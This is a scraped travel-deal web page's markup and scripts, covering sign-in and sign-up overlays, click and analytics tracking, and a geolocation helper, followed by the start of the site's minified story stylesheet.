                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdht9un',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdht9un',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdht9un',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdht9un',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'If You\&#39;re on a Budget, This Is When You Should Travel - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/774', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/774', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/774', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'If You\&#39;re on a Budget, This Is When You Should Travel',
                dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.685975.tzoo_hd_1_0_336659_peru.jpg',
                targetUrl: 'https://www.travelzoo.com/blog/youre-budget-travel-2/',
                storyId: 774,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D774"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
            <script src="https://www.youtube.com/iframe_api"></script>
    
        <script>
            $(function () {
                tzoo.VideoTracker.makeVideosTrackable(document);
            });
        </script>
    <script>
      try { tzoo.tm.setProductList('[US] Story Page / If You\'re on a Budget, This Is When You Should Travel', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdht9un';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdht9un';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="CZgc9ko5d3Q_0fU_vFmdj3ry2nhp59pJQevbZ-BGHz25korxJU9jUjyw-3Is8E4okgawgSY5ACEm7myyOcybf1EeIu81" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB"></script><link rel="stylesheet" type="text/css"  href="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/Gm5gXQl/afAdZ"><script  src="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/TSldMmN/fKHgp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JDHT9UN-
body_size: 12088
content:
/* -- 2026-01-30T02:10:13.6031840Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 